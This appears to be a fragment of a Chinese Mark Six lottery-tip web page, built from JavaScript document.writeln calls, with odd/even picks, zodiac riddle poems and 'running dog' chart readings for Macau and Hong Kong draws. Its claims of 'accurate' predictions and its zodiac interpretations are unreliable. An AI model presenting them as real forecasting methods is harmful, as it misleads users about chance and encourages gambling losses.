document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");








document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>021期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>？00准</span></span></p>");
document.writeln("			<p>018期<span style=\'color: #f00;\'>精准单双〖单数〗开：<span>兔39准</span></span></p>");
document.writeln("			<p>017期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>狗32准</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>鼠06准</span></span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>龙26准</span></span></p>");

























































































document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港开始 -->");







document.writeln("	<div id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");









document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>009期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>？00准</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>猴46准</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>精准单双〖双数〗开：<span>马48准</span></span></p>");




































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div class=\'jssx\'>天天好彩【一句玄机】</div>");







document.writeln("");







document.writeln("<div id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div class=\'sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳门玄机诗</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄机诗</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港开始-->");







document.writeln("");







document.writeln("	<div id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				021期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				上下五千年，四海一家人:开?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				020期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				成德三与七，长尾四作祥:开马12<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开马12</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				019期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				和尚人唤打，老虎午夜出:开猴46<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猴46</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				018期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				不出出六合，风云多变化:开兔39<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔39</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				017期<span style=\'background: #000; color: #ff0;\'>【澳彩玄机诗】</span><br>");
document.writeln("		");
document.writeln("				草原驰骏马，大地日日新:开狗32<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开狗32</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");































document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港开始 -->");
document.writeln("");
document.writeln("	<div id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");
document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				009期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				十五前方记住先<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多资料尽在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				008期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				波翻浪滚起旋风<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				007期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				几度风雨几春秋<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猴46</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				006期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				土生土长农家人<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开马48</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				005期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				守株待兔猴看家<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")





























































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【跑狗图】</div>");







document.writeln("<div id=\'pgt_all\'>");







document.writeln("	<div class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳门跑狗图</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2026/col/21/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");















document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						021期跑狗一字記之曰：【坏】<br>");
document.writeln("						 计上心来，结绳而治。随处破坏不留手<br>");
document.writeln("						 有力无脑，愤苦自受，空山闻雁雁声哀<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这几句谜语可从十二生肖中选取 鼠、牛、虎、猪、蛇 来对应解释：鼠——“计上心来”，鼠性机敏，善谋划。牛——“结绳而治”，牛象征农耕文明，亦暗示勤恳少变通；“有力无脑”亦可对应。虎——“随处破坏不留手”，虎性凶猛，破坏力强。猪——“有力无脑，愤苦自受”，猪常喻憨直莽撞，易招祸患。蛇——“空山闻雁雁声哀”，蛇行寂野，雁声凄清，皆喻孤寂幽怨之境。整体从智谋、劳力、破坏、鲁莽、哀孤五个层面，以生肖意象呼应谜面，形象而富含隐喻<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：鼠牛虎猪蛇<br>");
document.writeln("						四肖：鼠牛虎猪<br>");
document.writeln("						三肖：鼠牛虎<br>");
document.writeln("						二肖：鼠牛<br>");
document.writeln("						一肖：鼠<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						020期跑狗一字記之曰：【干】<br>");
document.writeln("						 老汉推车，计无所出。弓断阵前争日月<br>");
document.writeln("						 匠石运金，焦头烂额。但年年断云愁冷<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句铺陈竭力而困厄之境：“老汉推车”喻势单力薄却勉力前行；“计无所出”言智术已穷；“弓断阵前”象征关键时机溃败；“匠石运金”指巧匠反为技艺所累；“焦头烂额”状狼狈不堪；“年年断云愁冷”则叹岁月空耗于寒寂无望之中。【生肖解】牛——老汉推车，负重难进；兔——弓断阵前，捷足失凭；猴——匠石运金，巧智反困；马——焦头烂额，奔蹄受挫；蛇——断云愁冷，岁岁蛰寒。五肖各应一厄：牛困于力，兔失于器，猴絷于技，马蹶于途，蛇蜷于时，共织一幅运蹇图<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛兔猴<span style=\"background-color: #FFFF00\">马</span>蛇<br>");
document.writeln("						四肖：牛兔猴<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						三肖：牛兔猴<br>");
document.writeln("						二肖：牛兔<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						019期跑狗一字記之曰：【切】<br>");
document.writeln("						 一分耕耘，一分收穫，谁能头白劳心力<br>");
document.writeln("						 鋤禾當午，不怕流汗，因卖丹砂下白云<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句揭示凡圣两重境界：前半言农夫之勤，汗水浇灌方得粟米；后半喻仙家之悟，炼丹飞升超脱苦劳。暗指既要脚踏实地，亦需慧心突破，方能化辛劳为丹华。【生肖喻】牛驮烈日锄禾苦，马踏黄土汗成川；鼠盗天机藏巧思，猴盗丹炉炼云烟；龙乘霞举脱尘累——五肖诠解：人间耕耘是根基，云外灵悟得超然<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛马鼠<span style=\"background-color: #FFFF00\">猴</span>龙<br>");
document.writeln("						四肖：牛马鼠<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：牛马鼠<br>");
document.writeln("						二肖：牛马<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						018期跑狗一字記之曰：【言】<br>");
document.writeln("						 老树盘根，老樹盤根。霞侵脸微印宫妆<br>");
document.writeln("						 生來贫困，实属不幸。重到笙歌分散地<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：“老树盘根”喻根基深厚却沧桑僵滞；“霞侵脸微印宫妆”写面泛红霞如旧日胭痕，暗藏青春逝影；“生来贫困”道命运艰辛；“重到笙歌分散地”则是重返繁华散尽之处的怅惘。【生肖演绎】蛇——如老树盘根，缠缚半生沧桑；兔——颊染霞晕，犹存宫妆残梦；鼠——身陷贫困，啮尽寒夜凄凉；马——踏遍尘沙，负重而行；猴——重返旧地，空对笙歌散尽的荒台。五兽绘尽人间轨迹：盘根之困、胭霞之忆、贫寒之命、跋涉之倦、散场之哀，终凝为时光深处一声叹息<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇<span style=\"background-color: #FFFF00\">兔</span>鼠马猴<br>");
document.writeln("						四肖：蛇<span style=\"background-color: #FFFF00\">兔</span>鼠马<br>");
document.writeln("						三肖：蛇<span style=\"background-color: #FFFF00\">兔</span>鼠<br>");
document.writeln("						二肖：蛇<span style=\"background-color: #FFFF00\">兔</span><br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						017期跑狗一字記之曰：【累】<br>");
document.writeln("						 人老是佬，落魄不羁。看尽世间兴与衰<br>");
document.writeln("						 劳累一生，岁月摧残。毫无靠山任风吹<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：此句道尽沧桑：人至暮年（人老是佬），虽潦倒却存风骨（落魄不羁）。遍观世事浮沉（兴与衰），一生劳苦（劳累一生），受时光磨蚀（岁月摧残），身后无依（毫无靠山），如蓬草飘摇于命运之风。【生肖映照】牛——躬耕终生，脊梁负重；马——踏遍世路，蹄铁销磨；狗——落魄江湖，犹守孤傲；猴——冷眼兴衰，看透炎凉；羊——温顺一生，随风辗转。五相合观，正是浮生写照：牛马喻劳躯，狗猴喻心境，羊喻飘零身——繁华落尽后，皆在岁月中学会与风雨共栖<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛马<span style=\"background-color: #FFFF00\">狗</span>猴羊<br>");
document.writeln("						四肖：牛马<span style=\"background-color: #FFFF00\">狗</span>猴<br>");
document.writeln("						三肖：牛马<span style=\"background-color: #FFFF00\">狗</span><br>");
document.writeln("						二肖：牛马<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");














































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港开始 -->");
document.writeln("	<div id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2026/col/9/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						009期跑狗一字記之曰：【？】<br>");
document.writeln("						 资料更新中<br>");
document.writeln("						 资料更新中<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：资料更新中<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：资料更新中<br>");
document.writeln("						四肖：资料更新中<br>");
document.writeln("						三肖：资料更新中<br>");
document.writeln("						二肖：资料更新中<br>");
document.writeln("						一肖：资料更新中<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						007期跑狗一字記之曰：【放】<br>");
document.writeln("						 閑庭柳寂，放鳥枝依<br>");
document.writeln("						 眉梢带笑，意興如酥<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句诗勾勒出一幅闲适恬静的隐逸画卷：空庭柳色清寂，放生的鸟雀仍眷恋旧枝，人物眉间含笑，心境如酥酪般松软甜润，流露出物我两忘的悠然之乐。【生肖意象化用】兔——静伏柳荫，耳听风寂，鸡——栖枝梳羽，啼唤依依，羊——眉目温软，笑意酥融，猴——戏绕青枝，兴致盎然，猪——饱食慵眠，神思松透。五相合观：兔羊猪喻静定之体，鸡猴显生趣之动，动静交织间，浅淡光阴亦酿出酥甜滋味——所谓“意兴如酥”，恰是身心全然安住当下的禅悦<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔鸡羊<span style=\"background-color: #FFFF00\">猴</span>猪<br>");
document.writeln("						四肖：兔鸡羊<span style=\"background-color: #FFFF00\">猴</span><br>");
document.writeln("						三肖：兔鸡羊<br>");
document.writeln("						二肖：兔鸡<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						006期跑狗一字記之曰：【釣】<br>");
document.writeln("						 牛背斜身，長竿稱釣<br>");
document.writeln("						 坑多魚少，尋得壹歡<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句勾勒出一幅悠然自得的田园垂钓图：斜坐牛背，执长竿而钓，虽知水坑众多而鱼获难期，所求却不在得鱼，只在寻得片刻闲适之欢。意境超然，有随遇而安、意不在得的隐逸之趣。以生肖作喻：牛驮闲身稳如舟，蛇形长竿静垂钩；猴心巧探坑多鱼少，兔目灵寻一隙之欢；马蹄踏过水云间，得失尽忘——恰似五般性情，共谱这卷不执于物、自得其乐的水墨闲章<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛蛇猴兔<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						四肖：牛蛇猴兔<br>");
document.writeln("						三肖：牛蛇猴<br>");
document.writeln("						二肖：牛蛇<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");




























document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
